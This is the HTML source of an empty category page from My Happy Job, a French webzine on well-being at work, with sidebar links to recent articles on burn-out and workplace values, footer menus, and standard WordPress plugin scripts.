                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Les articles en vedette <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_9" href="https://www.myhappyjob.fr/category/videos/le-dico-du-bien-etre-au-travail/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_9" href="https://www.myhappyjob.fr/category/videos/le-dico-du-bien-etre-au-travail/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_9" href="https://www.myhappyjob.fr/category/videos/le-dico-du-bien-etre-au-travail/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_9" href="https://www.myhappyjob.fr/category/videos/le-dico-du-bien-etre-au-travail/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_9" href="https://www.myhappyjob.fr/category/videos/le-dico-du-bien-etre-au-travail/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_15" data-td_block_id="tdi_9" href="https://www.myhappyjob.fr/category/videos/le-dico-du-bien-etre-au-travail/?filter_by=random_posts">Au hasard</a></li></ul></div></div>            </div>
        </div>

    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_8 widget text-4 widget_text"><h4 class="td-block-title"><span>À propos de My Happy Job</span></h4>			<div class="textwidget"><p>My Happy Job est un magazine en ligne dédié à la qualité de vie au travail. Ce webzine rassemble en un seul site actualités, témoignages inspirants, avis d’experts, initiatives positives, conseils pratiques… Le tout pour esquisser les contours du monde professionnel de demain.</p>
</div>
		</aside><aside id="nav_menu-3" class="td_block_template_8 widget nav_menu-3 widget_nav_menu"><h4 class="td-block-title"><span>My Happy Job +</span></h4><div class="menu-myhappy-container"><ul id="menu-myhappy" class="menu"><li id="menu-item-7090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7090"><a href="https://www.myhappyjob.fr/lannuaire-du-bien-etre-au-travail/"><i class="far fa-address-book fa-lg"></i> L’annuaire du bien-être au travail</a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7085"><a href="https://www.myhappyjob.fr/hors-serie/"><i class="far fa-newspaper fa-lg"></i> Hors-série</a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7086"><a href="https://www.myhappyjob.fr/lagenda-du-bien-etre-au-travail/"><i class="far fa-calendar-alt fa-lg"></i> L&#8217;agenda du bien-être au travail</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7087"><a href="https://www.myhappyjob.fr/category/les-rendez-vous-de-julie/"><i class="fas fa-female fa-lg"></i> Les rendez-vous de Julie</a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7088"><a href="https://www.myhappyjob.fr/category/podcasts/"><i class="fas fa-podcast fa-lg"></i> Les podcasts</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-normal-menu menu-item-7089"><a href="https://www.myhappyjob.fr/category/videos/"><i class="fas fa-video fa-lg"></i> Les vidéos</a></li>
<li id="menu-item-7414" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7414"><a href="https://www.myhappyjob.fr/les-livres/"><i class="fas fa-book fa-lg"></i> Les livres</a></li>
</ul></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_17" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"Nos derniers articles","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"0","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","category_ids":"4, 5, 3, 2, 75, 88, 81, 90, 1, 86","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_1";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1267";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "317";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Nos derniers articles</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/comment-retrouver-le-plaisir-de-travailler-quand-on-est-epuise/"  rel="bookmark" class="td-image-wrap " title="Comment retrouver le plaisir de travailler quand on est épuisé ?" ><img loading="lazy" width="324" height="235" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/11/retrouver-plaisir-au-travail-quand-on-est-epuise-324x235.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/11/retrouver-plaisir-au-travail-quand-on-est-epuise-324x235.jpg 324w, https://www.myhappyjob.fr/wp-content/uploads/2025/11/retrouver-plaisir-au-travail-quand-on-est-epuise-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Comment retrouver le plaisir de travailler quand on est épuisé ?" /></a></div>                <a href="https://www.myhappyjob.fr/category/quoi-de-neuf/chroniques/" class="td-post-category">Chroniques</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/comment-retrouver-le-plaisir-de-travailler-quand-on-est-epuise/"  rel="bookmark" title="Comment retrouver le plaisir de travailler quand on est épuisé ?">Comment retrouver le plaisir de travailler quand on est épuisé ?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.myhappyjob.fr/author/noemie-guerrin/">Noémie Guerrin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T11:06:38+01:00" >12 novembre 2025</time></span>                            </div>

            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/comment-vont-les-travailleurs-en-europe/"  rel="bookmark" class="td-image-wrap " title="Comment vont les travailleurs en Europe ?" ><img loading="lazy" width="100" height="70" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/11/comment-vont-les-salaries-europe-QVT-100x70.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/11/comment-vont-les-salaries-europe-QVT-100x70.jpg 100w, https://www.myhappyjob.fr/wp-content/uploads/2025/11/comment-vont-les-salaries-europe-QVT-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Comment vont les travailleurs en Europe ?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/comment-vont-les-travailleurs-en-europe/"  rel="bookmark" title="Comment vont les travailleurs en Europe ?">Comment vont les travailleurs en Europe ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T05:58:00+01:00" >10 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/les-3-phases-du-burn-out/"  rel="bookmark" class="td-image-wrap " title="Les 3 phases du burn-out" ><img loading="lazy" width="100" height="70" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2018/01/les-3-phases-du-burn-out-100x70.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2018/01/les-3-phases-du-burn-out-100x70.jpg 100w, https://www.myhappyjob.fr/wp-content/uploads/2018/01/les-3-phases-du-burn-out-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Les 3 phases du burn-out" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/les-3-phases-du-burn-out/"  rel="bookmark" title="Les 3 phases du burn-out">Les 3 phases du burn-out</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T06:44:04+01:00" >7 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.myhappyjob.fr/mon-entreprise-affiche-de-super-valeurs-mais-au-quotidien-cest-autre-chose-que-faire/"  rel="bookmark" class="td-image-wrap " title="Mon entreprise affiche de super valeurs, mais au quotidien, c&#8217;est autre chose : que faire ?" ><img loading="lazy" width="100" height="70" class="entry-thumb" src="https://www.myhappyjob.fr/wp-content/uploads/2025/11/Shutterstock_1233724912-100x70.jpg"  srcset="https://www.myhappyjob.fr/wp-content/uploads/2025/11/Shutterstock_1233724912-100x70.jpg 100w, https://www.myhappyjob.fr/wp-content/uploads/2025/11/Shutterstock_1233724912-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Mon entreprise affiche de super valeurs, mais au quotidien, c&#8217;est autre chose : que faire ?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.myhappyjob.fr/mon-entreprise-affiche-de-super-valeurs-mais-au-quotidien-cest-autre-chose-que-faire/"  rel="bookmark" title="Mon entreprise affiche de super valeurs, mais au quotidien, c&#8217;est autre chose : que faire ?">Mon entreprise affiche de super valeurs, mais au quotidien, c&#8217;est autre...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T08:00:14+01:00" >6 novembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="text-8" class="td_block_template_8 widget text-8 widget_text"><h4 class="td-block-title"><span>Évaluez votre intelligence émotionnelle</span></h4>			<div class="textwidget"><p class="mw-categories-text"><span style="font-weight: 400;">Validé scientifiquement, le Profil de Compétences Émotionnelles est le premier outil d&#8217;évaluation à vous donner un profil personnalisé et complet de votre Intelligence Émotionnelle.</span></p>
<p class="mw-categories-text"><a class="mhj-button" style="margin-top: 10px;" href="https://emotional-competence.co/">Découvrir</a></p>
</div>
		</aside><aside id="media_image-7" class="td_block_template_8 widget media_image-7 widget_media_image"><h4 class="td-block-title"><span>A télécharger !</span></h4><a href="https://www.myhappyjob.fr/hors-serie/"><img loading="lazy" width="213" height="300" src="https://www.myhappyjob.fr/wp-content/uploads/2023/06/Capture-décran-2023-06-15-à-08.28.05-213x300.png" class="image wp-image-14778  attachment-medium size-medium" alt="Hors Série 17 : Soyez acteurs du changement" style="max-width: 100%; height: auto;" title="A télécharger !" decoding="async" srcset="https://www.myhappyjob.fr/wp-content/uploads/2023/06/Capture-décran-2023-06-15-à-08.28.05-213x300.png 213w, https://www.myhappyjob.fr/wp-content/uploads/2023/06/Capture-décran-2023-06-15-à-08.28.05-727x1024.png 727w, https://www.myhappyjob.fr/wp-content/uploads/2023/06/Capture-décran-2023-06-15-à-08.28.05-768x1082.png 768w, https://www.myhappyjob.fr/wp-content/uploads/2023/06/Capture-décran-2023-06-15-à-08.28.05-696x981.png 696w, https://www.myhappyjob.fr/wp-content/uploads/2023/06/Capture-décran-2023-06-15-à-08.28.05-298x420.png 298w, https://www.myhappyjob.fr/wp-content/uploads/2023/06/Capture-décran-2023-06-15-à-08.28.05-596x840.png 596w, https://www.myhappyjob.fr/wp-content/uploads/2023/06/Capture-décran-2023-06-15-à-08.28.05-17x24.png 17w, https://www.myhappyjob.fr/wp-content/uploads/2023/06/Capture-décran-2023-06-15-à-08.28.05-26x36.png 26w, https://www.myhappyjob.fr/wp-content/uploads/2023/06/Capture-décran-2023-06-15-à-08.28.05-34x48.png 34w, https://www.myhappyjob.fr/wp-content/uploads/2023/06/Capture-décran-2023-06-15-à-08.28.05.png 938w" sizes="(max-width: 213px) 100vw, 213px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><p><a href="https://www.myhappyjob.fr"><img decoding="async" class="alignnone wp-image-238 size-full" src="https://www.myhappyjob.fr/wp-content/uploads/2016/09/Retina-240x300-1.png" alt="" width="150" height="142" /></a></p>
</div>
		</aside><aside class="td_block_template_8 widget widget_nav_menu"><h4 class="td-block-title"><span>Pour aller plus loin</span></h4><div class="menu-widget-entreprises-container"><ul id="menu-widget-entreprises" class="menu"><li id="menu-item-6382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6382"><a href="https://www.myhappyjob.fr/about/">A propos de My Happy Job</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6386"><a href="https://www.myhappyjob.fr/nos-services-aux-entreprises/">Nos services aux entreprises</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6384"><a href="https://www.myhappyjob.fr/lannuaire-du-bien-etre-au-travail/">L’annuaire du bien-être au travail</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6388"><a href="https://www.myhappyjob.fr/soumettre-votre-evenement/">Soumettre votre évènement</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6387"><a href="https://www.myhappyjob.fr/revue-de-presse/">Revue de presse</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6383"><a href="https://www.myhappyjob.fr/contact/">Gardons le contact</a></li>
<li id="menu-item-10588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10588"><a rel="privacy-policy" href="https://www.myhappyjob.fr/mentions-legales/">Mentions Légales</a></li>
</ul></div></aside>
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://fr-fr.facebook.com/MyHappyJobMag/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/myhappyjob_mag/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/my-happy-job" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/myhappyjob_mag?lang=fr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UCOy2848k9VHBC-s2-gCfufQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="text/javascript">
// Count per Day
//<![CDATA[
var cpdTime = new Date().getTime() / 1000;
jQuery(document).ready( function()
{
	jQuery.get('/wp-admin/?page=cpd_ajax&f=count&cpage=-87&time='+cpdTime, function(text)
	{
		var cpd_funcs = text.split('|');
		for(var i = 0; i < cpd_funcs.length; i++)
		{
			var cpd_daten = cpd_funcs[i].split('===');
			var cpd_field = document.getElementById('cpd_number_' + cpd_daten[0].toLowerCase());
			if (cpd_field != null) { cpd_field.innerHTML = cpd_daten[1]; }
		}
	});
} );
//]]>
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 691476b4dad91
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-header-style-10 .td-logo-wrap-full a{margin-top:20px;margin-bottom:20px}.td_wrapper_video_playlist .td_container_video_playlist{background-color:#768292}.widget_text a{color:#7eadad}.td-grid-style-4 .entry-title{background-color:#768292cc}.eventer .eventer-cat-header a{display:none}</style>

<div class="td-container"><style type="text/css">
  div.hbspt-form {
    margin-top: 25px;
  }
  .hbspt-form .hs-form fieldset {
    max-width: none;
  }
  .hbspt-form .hs-form fieldset > div {
    padding: 0 5px;
  }
  div.hs-form-field {
    margin-bottom: 13px;
    min-height: 38px;
  }
  div.hs-form-field label {
    display: none;
  }
  div.hs-fieldtype-text div.input, div.hs-fieldtype-select div.input, div.hs-fieldtype-intl-phone, div.hs-fieldtype-intl-phone div.input {
    float: left;
    position: relative;
    width: 100%;
    height: 38px !important;
  }
  div.hs-fieldtype-text div.input input.hs-input, div.hs-fieldtype-select div.input select.hs-input, div.hs-fieldtype-intl-phone select.hs-input {
    padding: 9px 14px 7px;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -ms-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
    border: 1px solid rgba(0,0,0,0.3);
    font-size: 14px;
    width: 100%; 
    height: 100%;
    box-sizing: border-box; 
    letter-spacing: 1px;
    background: #FFF;
    color: #0c0c0c;
  }
  div.hs-fieldtype-text div.input input.hs-input:focus, div.hs-fieldtype-select div.input select.hs-input:focus {
    border-color: #0c0c0c;
    outline: none;
  }
  ul.hs-error-msgs {
    padding: 0;
    margin: 0;
    list-style-type: none;
  }
  ul.hs-error-msgs li {
    text-align: left;
  }
  ul.hs-error-msgs li label {
    display: inline-block;
    font-size: 12px;
    text-align: left;
    color: #fd805e;
    margin-bottom: 0;
  }
  input.hs-button {
    transition: all 0.3s ease;
    border: 1px solid !important;
    border-radius: 50px;
    height: 44px;
    width: auto;
    display: inline-block;
    line-height: 42px;
    align-self: flex-start;
    min-width: 130px !important;
    padding: 0 15px !important;
    font-size: 16px !important;
    font-weight: normal !important;
    text-align: center !important;
    color: #fff !important;
    background-color: #f7be2f !important;
    border-color: #f7be2f !important;
    position: relative;
    z-index: 11;
  }
  div.hs-submit div.actions {
    display: table;
    margin: auto;
    position: relative;
  }
  div.hs-submit div.actions {
    display: table;
    margin: auto;
  }
  div.hs-submit div.actions::after {
    opacity: 0;
    content: '';
    position: absolute;
    top: -5px;
    left: -5px;
    bottom: -5px;
    right: -5px;
    border: 2px solid #f7be2f;
    border-radius: 50px;
    transition: all 0.4s;
  }
  div.hs-submit div.actions:hover {
    cursor: pointer;
    text-decoration: none;
  }
  div.hs-submit div.actions:hover::after {
    opacity: 1 !important;
  }
  div.hs-recaptcha {
    margin: 0 auto 25px;
  }
  div.hs_error_rollup {
    margin-bottom: 25px;
  }
  div.legal-consent-container {
    margin-top: 13px;
  }
  div.legal-consent-container p, div.legal-consent-container a {
    font-size: 12px;
  }
  div.hbspt-form .hs-richtext {
    margin-bottom: 25px;
  }
</style></div><script type="module"  src="https://www.myhappyjob.fr/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.myhappyjob.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="eventer-plugins-js-extra">
/* <![CDATA[ */
var upcoming_data = {"c_time":"1762952388"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/eventer/js/plugins.js?ver=6.4.7" id="eventer-plugins-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/eventer/vendors/owl-carousel/js/owl.carousel.min.js?ver=6.4.7" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/eventer/vendors/owl-carousel/js/carousel-init.js?ver=6.4.7" id="eventer-carousel-init-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
